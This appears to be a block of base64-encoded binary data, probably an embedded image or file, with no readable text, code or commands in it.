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[base64]/pYy4fyamGf9ds5IlqeQMmR3QADjoxodVZIIPT6iDNAcADUAoYgQLAMUVFKtYxibDBiQAARTCwQEO4LAGeNDsET5lTgJIATSm7RQfIAUa0Kj2H3HAYRpey6G92VYLShBialgz239ggjZD8O1viwtF5Ur0GMe9wRDoDNw9ZudzXxTQs07nq169J4/WSd0/qKAeRYvU0GZkXUjn2J8pDsS85ILX5mCKn3hRS1nQ4UGCbWq8QgoEQ6dBDYhOAxyBCbghtSkwQZxQigicggfdm9hJUsISUCKkRxQmRvtUq8qTlYwrrVSZUO6HEA9XYBwcrBJx2soUvDTFmDKzNlessgANpGMDgc0EHp7/zIcN/[base64]/IGUoQwlKBzhACkQi0kAgwJVZDoTDyR6IUQbysqUghdpKQUpTnlC2aZ94Z9c2JlfC8bJ40hgPZrAFHvgwDnV45g7RZFMjzLIA/z0cIEtxKEEaOMAHDkQjE5nFtxkGUgOE83s0/qZyv6Vsg3r/Q+FpQIEZUJAHHmqiAPz0/T9I0PvYhKEEWJjV4vQ855FLdOrMpyK0vigdnAPri5y7jrO6iN2X5+c60xqIotPz0YqmTjrif2N/hmNp8WaHQNhZkB7jI3SOgFocq+NBRICTvORBUZH/+hdU9RdCCJiAbYIBRIAFpMhAMAzSxcBAWEEM5AFN/MNVZRVCQJgbqJKebGAsgdXJwN0q/cTKjOBheNg/6JJSPAH/IIXgHQBTNAWJ0QyJCdNwLBM52AEf4FAmjMI1XAMebMA8bAAfVEEdbMAD1EEjgAMYxEkXuP/gH6BAJixZ6WWWk+EB7pmBGYSbZulbHLielI0GB8zelx3BP9SA7aEAGqSBAijBabDGqcDG8AHDbLnBCzSRx3Xc8ymUyOUh5nSRr0zXy0HL5FAOtHAf9mkLebQRtcBRdHAOpI1X63xfpZmXTAFP7tjRi7zI6hiIRMgL7/CA/bkI/jHV0hFEIvEXiGRIfgkgq3WIAfzDAQIDfsHXA1ZMj+jIVQEHx2CByoTgnowMQtAPsl0AnpigUZggB+0SQnDQP6jgQISDh71VlaxY/1BJVcRDODwT3DwAB2xWJphBD47CBpzDBhBAFYADOXBAFXRAFVTBHfxDIyxABWwBCkTD6EX/wxRWIRbuY+6hQGZlAsIhHAcwQhwQpEEmXGZZwjOYwTOgQBqQwA4BzinEBhJpgsU5QQEgn0HFGXAtHx9eUSIYwBK8CPl9pK1sw7PgR/Q9F1dAx64UYiFaVHRUy3Z0TuvMZH3QUc7t3CTOjuvExwnojugwSLvwAH4gHfGcgLzcX7iMIlcQEkH4FEHoy4Xoy/8hhACiARq8IonARgR4HTBYQA8AABakxCcNxFZxxVZ5IHDoQgXkgA2glirhhCv9g90NhC6UwwHkj1JUgArqRbMdwN6xIFO4YF+aWDjMjDBVADKd4BM8CTk8AGkg3D/gQQ+agTyoAzzwwR2AAzwQwAZA/8MGZMIqWB4YaAAj1GPdMBk+ml4NXCE/ph4K4EEa1EAfZMIWjNMW5GZu1kAabEEcpIESkEAepAHDjQjEtUZqvCLCaIEbbCR0Xg6uIMB0Vqch4aFJXlH2ZCfjyIDtaI7NidFGcYX4WYcYgV/pKNqlJVrspBF0QJTqzBF0UVq48NwcTeKLtAu82B95TIiw0NeE2Av+4R9EIYTyYMiFlCJBkEBRzQYskkhsOAEkvMgHAIAboIEbBAlMbBWHchUvsmXdDcWwidXJwA9CcJhdosNa6Q9StCjfuUzMRGPf7dK0+ZLhjYO3Sco/rMIR8OgR8EEm9OA1cIE6dAo4qAM5EIA6DP/ABuCBLRyBO9bBEeABByCD3YhGGDLZlGLhZV7DPg4ECliCmKbB7XnTNShBjSFcDVhCGvxDCaSGAvQeERUELA7EKcACIrTJbkBndBqLR3KnRFWHTAIqsZxcyjXH9nEHdiXLd+2OdZSnTT4ad4VXn71OR+0cJd7nRbDU8BCPgkyD7/BAgqSL7ogDf4KaEsgHTg0HhhyPgQ6EAC7EbGwCLHrAbGkBecjWSTzDSxADj5RS2q1lLyKEW0rBFiRJcdgPUdzSCfplYHJQUhjm3zGFCvrltD1jPHSAMT3BOMhDPGnZkpHhEB7BZVaBED4AGKiDOYEBGDwBHiwDM+CBOwJplWb/2ZUSQMGRxmtyqZd6KRb+AwqggJeiQQ14AT88A0DipumRKanEqQK0xt5oQgmUgAE4QRg4wF3sVRdAliIwEZ/[base64]/56QksA1KEAP9sE6aIBc6Ng4EIBmMYJvpoEBaEKcaoLwJShtnEIB5MBe6EU1VACdmAVbdOzHcqTJFu8/bEPnRIAo4IAIGC94vMfneI7nnNx0EWL54WT51YcjXl/5hRR/5JxHYSpLVeKmspQgiKoWEAER7IIgCIISqG8hFIMKzK8KcKK9nIAoJoz+BQfyDISLQISCUp0BbEIMbAIs8AAk8MApeAMsuARJfEzaTUIPEIOeHAktueUf9MHc9URwcJguvIMJLqMuVSNwOIUKQmP/OKsGNMKLhYMKykMV2EFkPkDgrkK9dUpgWUIs4IEdAGQRisYd1MEdpIE3RNwprIEsGP9ClU1ZlRHcF4ZrNCBcH5TpFULAAAAC32orPELDOGgpGspu7D4DEqVGCTxDHuQB1uzJ7gJmndAJY3WBm3hs8jmv8zqXKPyDCMAAHU/HfWzRtlCUdKVcdZHnyyGIzW3RfpDUIFsHtiDI68yOT1YaQbSvIKgv/NqLJsxvIRCBCnCyCvzCJwsC/Y7yL/CnTV3E9RiPhTjtT+Wf8URlIlXSQjDnPxBwQljAFDjBieRBEPyIVo2tG2TgWWFYB6XBH8RlWJ0Vk5BgUMSth3nY4qXglDjb3MIMNMrVA4FBPIwDC23jaQ2E6CHEZ1hmDdiBIRCA4v5oEfKBEkCCYDjBGlzDESD/w+jVTWhIgWrhM+cuGekNBJV5LgeAwQAUTQew8BJqgDBAQyMwAkOWsSYEmEM/XAn8AQdiTZMcwAe3DLQGkFLIca3scfFKxx6C9HKUgnb0MbPUpCAKx8lRDudI4rZsS7CYH0gpok5qQSWr7y8UAk+Psk9rcrjswvz+AicXwvzK7y548iazL/H4Eag1bao+JQA/JQ9MAQ8oYPIMVSFBldVd7UD0gAesjhZIgwL8SNkNhAT3wCJUsJGAlS4MwhTHwdr+QyuBqC0tG1/qXTXjnXA4a99RyRIeUzhYxmds2Yz58z9UQWJDSg1cQw2sAiMYIY1VATw8gBm4s5lVghaIXmjU/w2+mlOVbW69Zelo6yA6n9sDFTTR/MO5bUUjIJUm5MEzlPGbygIJYAIi6ALb7YQu7AkIXzQuhTBCeDTxkjShSgcOLO8dG/dwfIvKDoT1AeL3DjIhTs5KSyJNW4AgcIf5kQBPF4MSxGefefJPlzdPF8IvbPc/eLL6qoD80q83GLUKCAJ8KYipis6m1qcTbKdUb0QEOAGnPeXUBgwtF3Ae9MAHeJ1mm09W9UCP9IA1sFIOAMAr1d0gSEGb/sGw+QCRmK3KXABQ6IJQ7CWL4p1gTvOUtGg1OkVSsKtfuXA5yENofMoqcFaNR8oNyhM81MAoWMKPtgEBoIAhCAPhntkkKf/BGqBAFUgml93zPX825xrcP7AmB3ABjimhMIAB0RB0V3QAOOzYMxQAbZ+GJmDCIVRTFxzCFSACIgzFXnzwGnvYslbARjJ3SA8EDiDEctv5QPgOf8xH9Vpfc1cXdEHXyy1LdtOHUh8idIjy/DYLguBcUfM0Ub93MQiCRcgRe+G3fFeyT//CNLw3CXQPUp4qTp2IKKrIU/p3BEyB7mA1QjgfQlhdATsggtNijqClGzj428lPCKJDGoBANGzBsM3l+5zoidbSMwtHNE+JUqBgs9EMGMSY4qngOoye6xEcOsmTHcCDORwBFsrrZ8ZCDQhDFYzCVQuRFkDCEJpTYVOZveL/K+di6ehZghSYa2f2VV+RiTB4RTy+2GkOwCB8QAkoQAk0QQ7oQQbpgR9AwdJAgR7IwSBcACIMAgjvLnDkACjUOZ8b73LrMZ9LAzs4yx8qC8n/OVdMX/YROn/sAqUDiya0b1Iz6LKA8ieDkVLHNHRbgEomGg9k8lATgXk9h37i1Hu7/E9rAf1a8k5rQkwtrb0cDH87LdVbRCQIqKqbYnBsAq2CxD/0gAFYgA4ohDX0gFY5+CKwEishQl3/xCC0AAr8Qe0FIwef6AUoq7Llj9xG8y0t3suEsAlq+bSnw8uUw7XLnWjgq5WJVqfYgTkQgOPxMDxY5j+QJgrIgmuQwBqk/8EduLtnjx5C5DPseZYNKEANOO4GYGNfxQMYvIHrdwDRbPlAgAMdIEIBGIADDMIV6P4VHMJiMVYIbOw/DAKH60LWYPw/EEUOdAHHd7zJ5nme87lIcYdKovTrQDdLXl/Mt68lv3d5z68ScIt8E8GvUDLSa3L8qsAuoN80dFQEeH8oq68mtMt6hMs/LH0xvPcmE4GjA4QKgQP/RRJngce/E/+cJDzhZOE/iREKXIvw71qBAv8iTBHHQ8lEiQUUSCwpESXKGF7+GZBGBZObHjKBLILgwAeAfw7+Xeg5iGeaf33+FZHoIIePHDku5EiJDt27f+gO/KuaUuJVrf/G/atwIP9c1Q5Yx5V79wDCA4kE+BD4xwfugwd87DywA6GGmVE1Mo2yZQYPnzxalBTQUulBFbZzpRDg8M+tlLQS1/koR25KAVxcqjwJN05dvHhv3iwo3WFBowWoO4D7B2gSCHSIciAaNOiKnkN6QujxrecKIge6DhQ3nlXXu2T+mDfH+hx6dOnTqVe3fh179uyitHf3/l3iNGkyqEgUp0kQESK/ChVLKW2aRGlYpZEYeB9//mKFJJL/lx9A/ASRBr5p4rPghELwW0+gQryZBqGFBGmQBPUE2m+XXS785UJBxPHmIAsk4qGhf0h87iKOCrhoRR4ikSgkjkYySaJnJNrkHxwlcuP/HwkqMQALN2QqIgeekFJKqX90uaCPNPrYAoQ/[base64]/+BfOFRXwfQE0nddJ7wB0YIIGXJIIidEQumia/5ZMQJvEDKRxX/KeOaeHjDowR5SJEJjEy+8WOkfUhIpYBI3EsHCKQBy8NlWKxHR5Q+h/vnjnzF4+gcCiXxiyul3LtAyuays4spqYtVUUyLPwGgT7CzXQalpAmw4QiI8JMokkyPYzgSPuNv+Q4p35HmHCwVkMWwNGxRLDKU9/3lgnnLgMWcdJtQhR4E1DLjjAS7kGXXUU1MljbQFWnV1ATAAuaIIBxDB9bYrcgPuCjkGoe0C4g4ApTjYq3oHlGOZ+84/aHXfnffeqYsPpfqyTU89dtVdVwYLdikmQCIILgbfbLVI/v8f8aqf7x/4gidB4V/[base64]/SMdXTOLWprmALccoQYSQQEeUNBFS+CBL0eIAwGksBQu5OABOXgHBAqwNx0ooQpw4cM/4qAntSigADGAQDnAoQ47gEAJOvjHFuL4gHWs43BMUCSqUhUPcJAGNar/YZPnhCM6XdwGN7gxnUSScoHifIVYKHlHF2znj+9w0HepVOUqtTO8XbjrH+QL0CyLsYvyHO8+GCogFcjzPvvNq3q+TB4wv7cugewif9MQHwEFQUzwFeJ9z4nmP6hnIPjYTwkD0cTzThDABh1MIQhUwbXGqYICME8FWkAgQhw4soicSGMcWxFGRpIRD/RIAh5Eicow4DIQkgKEEuGHApwQgybEIAhN8AAwYlCkf1SpShfQSW2W5qQ4HG0MKakSllJygS0pySpgQslVuuIVr5RUIuFwTZvU8Y8nmIVpWIHbP/DwBw40xmxxsMFjrNS0f0iBaciAwBP+AIkCKGENz1AM/we2cIQ+PYAcNihFKRSgAAOQUAmV0EElTsGBuUAgB3ZYx6YUWQFUOfINGtAcalbzDzA0Ago+sNXQSgecf1xBSUhxXeyuIhFdAKKU1bHfP95HBV+yErGJTda3vkVN4LkyX+kiJ374Mw3wNShd6MRWtjRRPfUxdhf4QuY/KtSuf6iLCOgZGBFS5FnoMPZjuXReg8x3H/9RUyIFzB5uqxceC8QnPvApEBVQy4NnUoEHCtDm/CwgMAJiVgXZFIgF0KmEin3ogSTSbgQeUkGOUAQlJMQAEpDQA4mYN6D2qJl6XfYyfqzIoE34wD9KQQVNIEI4/wDAkWrjQ4n84Q99uChWNv+aEqlwSUshPQASr4YSrqHkCWCoAziimJKxQcBSBMCiJY7WU7IhI6ZNw7BEgNq0cBigEgWYgg7+8IDHuAUCkiKoEyCRhzz8oxKV6MYpTqGDAsAlLRDwwVjHio5FouoN4FDyWjengQH4gTbowOQ/BiEHvCrJZ8IyDiiwogjbYecEw5yfYslcZvSURzrAq9Ys8bOf/qWPBCSAj/qydVnJarYQBwLfbc2nCR5oFj/jQV/wBl1MyhawGNBDprV28b74yEBdjXZsLIeXLyJoIXvW+9e6qInablJ3XTzopnSLAbA9q4B93xzICUTUzghhDDoUSZHHJLIylOhzZfZgGQh5bSP/NBjARjyAxDNYAgwlAKMlTFnaTka3hZQ429nLPkpTsPLRqYBpS+VACUqtNiaXPjEdn0HJOnzqlkx8cQuW+il0gPrTprU7B5YqAmGQqgRytOUfG/[base64]/3PPdD/BFNihA4plTLsKiWdKWusBA6j3HxjAgAQkkHjz1hqgLfvHJHxd1ZNYQAml+AemnYCN++bXBxe4ANIk0gcBd5jAnBxbT7akpSAeQKTR6UpX0OHENsWjpVkanJ9uWAM86LDdKAHqDaVgA0sd/[base64]/okOYRISXslHqyEVEhil9xgwCx3E6pqEAAESy8EU9hscJsKd6lBC4UqI8viV/yMWyvgm40EkdrUUJDe0+CiF6nmnTxmkDMy08GqsgDQ18vMcD84eAHJCw1kc9ek4Q4scCpAG1hAsjH+Z/8kfUfs4bMuQJF8LO8oPuLECAJEIH2CESHshEXrK7UERGHg8lAqqDHk/XEk/y7GG+DAANnsH7Co7GIGHznKAASgEYNCEHliTAnG0o+uAPtmALSG8n5GrZfCKIDmyIEJErr2ZrquJMUELCmkgdykLb5KQx4mALuIhuhg/5gCoO6ugJcAEM8uAPoCEcckDIpMABICAPToEE/[base64]/Djd/M7G+sTfFgV2sUyAEITzWJ3jULH2kQevMhz++Bc+QM1Xb53lW1eYuBIEiLehSNSWsaQPdMXu4h8308eoICH0g7ZgOUhrGzBvOUSCUQAj/e+mBBrIQIuJBrnUhqAAKK5KwTAQiGAhBIgDhJqZBW1JEtFCCBo/w5qkm/UkMGy9DHw8NJyHxnqEAIEEHLEALUtQCIsHv2JRFT6EUjrIABAxp+gAE+gACTC8OMmpKeGIpnKYnDizBpqMrnqAq0gEXts2lztIOIMMGMgEF0uCGpFRlq9RS7oAO6IAU1mANWqIRzAFH9w0ZkOEZ3rRM23QxI8DfuqGqPIUk/gENSiAC/u0UnKDHtqAO5OGQMOUXH8oXx4pTAlX+kizjwGBzFmAAlhG/GLVWosJ1iONqqiLljgUrMNU2UWIbqSmaDqs5PXWwDjJ+vqXlRJV3eAk69ONe/3gO7uLH0NgnX4ynebYBOxuyzgbi5h5GPJYpP7RAYMZOIKbFWeXjVdeMmXDJtmJECbbTHgkmzwiNmrSnBefjWf/HUqNzHftzGh60ehaCXBHCJUWtmyIgQpyAuxh0Jf0uuxhCY9yVY2SkDPuJ1xKP8cgLvRQv8uwhCArAArzBCdYUEqbAG1T0X6dAQuewAJShAIIgGhb2YaMDSTjpVv7B9bCtKxssLCWiDuoAilCqHA6J97YABSxhE4sPGTgAFgujBPJgI34EERrhAtbhCeoAGp6gBLZzx/4tM7IK00IC07YzMhVgDPJAAQx2X+OwEmygDp4AaiuDM30xU/[base64]/5mD/oQQCzAYc4GTpaAx46KGu8jmCKCsS0UglIh3uwKXUIfde6sLMpgZQYN2OD6ieIA2mYA167DBkVgH/ymEAwOAOcAEXEngLZIEZUpFNI1MHlmEjjkrzQqIwxo8kSuAZNiENIkCrvAESIAAcnmAD5ncdxOoXISpOxuqIysFUzgEcRmNrj7E0TjNsV6dWkuNRp/EqCJBS/yFvX+sb5da3OtUe63Y6oDOJmeXRILKx1ic+1OlCjhPPsAedoCdfhkcQvuHn/sHpSEA84A5d7oMiOXDMtCACBEFa285a0ONCovNCCmRetEdcdsu3BOGkieDnRKS2UE1VidhaCkGK58cd0e56Mo3qKoZ6VBeAovcKDZnVGLliFll2GyJ3HfkfHNR3RybwoiNFUgSE1GtlVuYeJMDWFA8Nz1ACysAC/07BMcWxRHUAEoDBes10qv4hDI7yAyRjYZMmZR/qSjhJsl1PKhCRS4S0Kt7kY58git6knuGB3MzGZFEArEhxmUtgDSohePdVB5zgAMBgDDQhD7ggDwJzZiMT0zaPtBSgFrUg/[base64]/iwf+OKwj4qspSEAjxILO1e/87iB4IAszRjpay58y2YOSF0P7SdeyofFkjQcK+3qvF5UxzQKqVwtY9GBLQRMkY5AilmxwVCmozWKlZmqiAiy75moqDEvf5E3ipGy2wAxI+4yyBAyegFGAgQ4LgLAP43tJwC41oSMq4cl7O7dxzE1xezHdVDEXc/OkZU3lfDIFTh7Kchw2QEkr4551dP0gQKyu1lSKMcnSqjQ0IFYaIRkkAb8qiTgglVi0RgAMMDtkUD7DI1jnOH0WYolhsD+Qbb5TCYvRpV0mcsE3MH+o5SBRIlOfKaazeMPbR3sAppY6hDkzMiOZ+MD7Q3v/JIJ4wO4g4OeqgatiQFWaEDLaw4NfCgRueUs/AchAahdBwnUaGFl3Naa7JnndcZdaVvJBLeaHCU/WavJCE08iPIifVoaTYSQCti9FJ6YSWpJEcVoxJWIKICEVgeEDlMEApAAqn0PI9JIQC/hiu+TaQurByCIdSqWe5aQU05Rp7qayOwAMSGANgCGeTqEbCKsANIEoDUAB8Pzf6C3h6ZRpp0C1DaNN3zQyN69NC4MHKqF6VdTHDthUjOiQEAe6NZNKmr66iRGgNSCtRtPqnQxsL0BpFLo4zHZ20hZZskOYpO69YSu+37vWV0kUIsAeHYuL5XgbFJQIgE4GtIkDc1XW/6suPBaSXFAQVVVVGpiHnCzEnC4E4dCps8KR0IAHBglE6pr4IiH8180et+IWfYhVPtaY1RA5eVCcB5ALvFKiBaaDBBYiQhbCgk7AG0KZJSsmC3mAuyQ01oI8hEJI8Tg5eW0tGzRUArSAkU30H7T3lFMUEiDhelOxIbRXC8LgHzxAysdIYm+0Vm6iJ/wLJaaGSywbSK+iwoTZpd5kfu+CABgBBcwAAsbhHcjkCeggHQ7j31IR5hUAEkhACrgAF/qg4DRCMQGi1L9TWk79+2eBhKYSz2Q50aKkoBYnB2UVQKOgwCknp3RUWkOijjp1456Ug7fOHEoIEAjsIPAPgo916//[base64]/7dv/SUDSA0OPbNkk/ENycEp6b1OeW4BUCZKFSggHPgQmP0KBfwU8eKAlhQ1SrfMOOu/k4EMOUl1wwTr/vHMQhAeVA1X/hf+kc9AT6jwxzj8blCPPAy39Y4kZUoTzRAXhhEPHO1pMEZEWMv5DAh8oRKRAH5ookNE/MmqB1SmQQPLPFAWUkEYB3WhhhpI+EiRjJQqUYMBBSlQCzBofgBFOSeOcRNM6IkpBgA0ESMHSAynBU0455+h0Tjzg/BTUG/8soIgeDjhwwTu6vMOUU08d8M4AVl01nFmppeWVBdwkCmmkkr72zUGCXIYppsVUelBkeP3zmGh5EUFZZZKREBtdREimxDSpuWqBJqHmpZsTglAhDXD/6Lrrbbq95mquqckgzbC/uqrrNFS46tVtsv1zWle0TJqoXzycQFFyTkQnjXv1ncAD/0UUaRXBQeVmZQ8G9hyEAQboIYGed+JhRZ9w7OkwxRTvWaCvBadEwIOQE/1DZClEhuHBHznYEEMMecQwxjoHoJMDBP8wCCGEBqLzYDnvvHPHE3dgqOGGJW1ATkw72FCDGTaEU84B4WhARxH66FCAElqRkJEmBawxBQkkFKDFkj7qTBDBFE0BiYwRFaDAjZVooYAWCUVQiQ4FqefEGmiAUVKb79ghJh8QkGlD2gelWZM5OMEJjpxvaOAT3Ro0oggAY/zJt1NNPQXIoVVRKxashB+OeKSwZDUNCYtJVuovowoimAq/MPtPpprfVYwm4uQq3C6FSL6rcFhZANyx0PL6j/9wxbp+0KLEBpdVrr+2ntg0piNr7EGA8Zd48FtFd+0/ykVwwgkWiBMJdNJR98+4WSEQAQL/IOABAtqly/0/6XKH3nfxfnfQc0V6c76M+HpDNRrRQxcJJA/JX4oCHoTxTAEFWLDGc0oY4IBwMOECOVjHBSLEsX+U40//CBmG/qGOg6SjQ/+QxzpGtAUzbCEcB3hCPOgwABCsoRsPMcjRfISzPshCCUNTQjdWqDMlFEAWA4HEKU6hBJ85oQBCI0gBOKIAM8goD/vRQiWYlrU1xKADJpEHOcrWkpekLQ5xEBCaIEA2NuUEbnOi0wL+oYEF0CEEO/CTGQEFqKdUQACCE57/G99IuBsE4B/H+McNjnEDEdwgK7cIhVeQJQ0lCEIJy3qVDLQwKk+pQBNY0YJlJkOZUY3mMa3iVW5gkzqsmC42u2pN6xYFLWGxpnW3y02vTEdKOKqyWm2xznKccC2/eAM6Z0HLVzxwvYNwT13qYtdBJFCeg2QjK95o3vkioS8t8EBfkLgIGp5BAkjo4F/Rs0AkKuGEIkzCA6XggRa8gAU3fKCbBXhZBRj0oAj9w0DyeEIDH3ihDH3ogv8gQAZBADMWQcMBP4MIkA6CQytVohtm0JkZ/tGNpllJFj86iHxyiIL9KAESAStSREiAEaKhoQDTjMApPuKFDrTJgmYjAAHi/8ABRnCAioyo4pkg8IAstkkn44jTnHwCDju9AU+SyIEZJ7aUpfwDFILzxyqPitSvBGCPXOlBGcpAFmYVS1epqRzndsEOXWlBEN+QgbGQFaxgoRKUt1sdVnSHmk32ynevEg6xSkcbTW6lAIxMql3HEh3rJAd52DpBJ/76jx90xXr/yF4u/cMdrmhnmOIzDxLMc5BKzLI9/2CPEzLiDUgoYKMHsdq4KqEJTHhgDR4IwT+G8AErdEEPXQjGAhCRCB6QwAYye0eDsLIOeVQwK+6EYNjEVM84oMAS7xjHAAbgABKsgT8zKppE/[base64]/QgFHeAaJ0vCMopXiSM8ohXqaOZ8pQCAdT/yHFDhwhEzIer/5bek/qmgDs2GRJm3aYk27CA4w/MNOCwDECD7mJ0I1JQeBayONnw3trYRYxrlj1rJ2g0qsdBWVv0Jlsc7aumtPNVctPtc/SgACEPyjF9Fud6Ss5UrlUAQB1gNsYLVC5CHj0sLcmUH3tpNY8g2zyf+QLELaA4kP/HAKTvjAPxSALX4ooBIRIIETKuEFSVwMAHLIxT9CkAt0sPYKFajAAqAwAj/0IAJKeBmEuPCP3mIlgjFXYIjOZoMS5WAA/3AAMyCBB55NV2fd4OE/DqqFIb0IIjx0WqOt9CQi5Qtq/5CYqAK2gOV/RLQATcuaDvRxChh1ZA2laOcFCQBr/f4jv3E4whbi8I+0mZRtA56pgW8Khi8uIB9d8Kmyo3IARUTY3YQ3i5Alle3cfXI3sQmxhsGtuz8eJPGFr3zw9tCC/UTnH8lbTgR8TO/AosXHXcFlvre3He6ta7HngSwws+Kc5ulAB/qRcncVkD8LPCMPWGOuN4IAin8M4gpywArIBxGPEHThCvG4EyBe4AcD8KAAUniCne08cw11qBzkGNMOanCNHNDhH24AWqJloXToQjfRM/[base64]/zB71jQFy9Rd+gOAzyANBRAECuANUKMF7DEGg/APTCB8xKcHuWBaV6AH/+AHXQAKdtIFzycJmyAFd5AhWMEh8vREOLcFCiAFdEAHIrQMV6JQjeQjJFA0FqAF0UQfQnMQKMB0JIACK2R/CNEN6uFdmpAcLPQPefAPpYACKGAQJBA9GtH/DUPDPwVwB3xAJnzwAB24DvdlJnHACFuQCX9QRRHIEnagJujQa3CiDsAGBnYSRgMwAoRyIGZEVM4GhN0IFrpBg49nVms1eWBBed6IjmZhBL3AbgfhiuZiHaxxhFkRHcQDLuByY5wXPYQVWPSGAJ3wA6M3WEOmb8aQLle4eqznHcGUFc9hNfjiBDrwO//wDB/wL16gABYQAVUjWTFwMeaACOYwCHJ4EGS2h1fwD11wJ19EFANQDf9wfYcYc731RA8Qd0fXBwNABzawBjIkC+rxDz/JNBDRDTqwXTSiMzBiBjyDAlWDIxLFNEJSJFaGAuRVAMBQADWQBhOXMwTRDYx0/0Pu9VFecwe/yAXkQCH/QA41eVIWaIx/kDZmQnflgBO+Fg7AFmw/[base64]/ACfSkoB5AMgZmY7WZiY7GYJaqiYrEf8Vg60gCj5PYbjmkYf6Eblqkb1nFjrHGjz3MtymOETjBvB/ED/kikgRWaQSaa3bE93NEuWFEe96AVOhAJ70GABacf+1EAo7ZwTkAktNcE6HBAWYEOJPkPuZALeqAHfvBFKsmczYcV0lkFHiIPG1CnFQRcK1MDz4AMdHAHstCTU6APBENDRGIl4VmGDLVC63cNPJIvPkI0QKJ/RDI1bjBx3YUGQDKAAyh/BGhEFpERWVMJUpAO8lAOJnGqdEoO9QUBbGeMffB2cscSEMD/a3Tpa+kADrjaRXbjnKAgKOEgeIeyou32Yh9QAsOKrIpCO7vCo7WjO+LAmL8RHY0xjzeaj5O5G9FxY7FUhD+qHEfKY/[base64]/+wBROKJg9gDnVndxmKlwtgtV0wAr5aAdsorMnq/7Vfi5iooWHkpkm6U0piS63yyKyVuRvUUZk9Sh1H+DxOgC2h14+fyYRbwY+FtaS9ZIX/kIXDdBDoUz6EW0xgyB4Aoy9F4hEWkFkfsAmksAP/4APAmRXmcBCIgBUoeYd6YFoqiRVcILowqZal60R2EBN8sAOMwAiWEBMcoARrUAkrxLJAGZQEk3QlG5QnS5/iyVCVEB/qOXVc96jqMQUDdRBDE6AQUQoUQUNe+k83u4DpMFK6FbQUsqpccF8coJVKa4w1EKsvRatSe6rjEA64qqskKBQdOgJdwEFUwY1gK7/zS6yM00lmS7YxarbgJrZiewJl1RsPZxjMyq1+YYTRc/8uQEZvAkl6QYY9ucQVD2x6CHCOYIgv/FIfsxk9y7GbBUAKPQcAPbcDDtBzB3EBPnAB5oAOZcoEB3sQKnkJesAH/4AMD/CwowtzKeMgNtln21kDaPAHmWAGkbAGkyiUWQEJssBQM8Q0NESepxaUOoN+BUeRaICJ/EKpG3m8R5Se23WU9PEPzMA0RVJwa2AAuCAPaTy0IPIPomtfr9YyeIAHSlsDsNq0HFirHxiNuzoUC7BTfHkAhhK/9EvIhXxUkVeDNUhurrM7qzGPrahu/9ACXyEEtLij3Eo8xlO3nYkW/hiQn3xv5VquQpauozk9SSqvVSofhDsF/5IcAFgcJ1D/BJP7D7QcwpSbFQIrfC18pgk7ITNsX1sBXP9AgcWIAmmQQUrADNA1BcuwXeV5ao2mxPARlEBSqIaaaIm2XaeQZTv0zFQsf4xbCY12ipUQP/CxXQO1s/DxEWkgX2mcxgv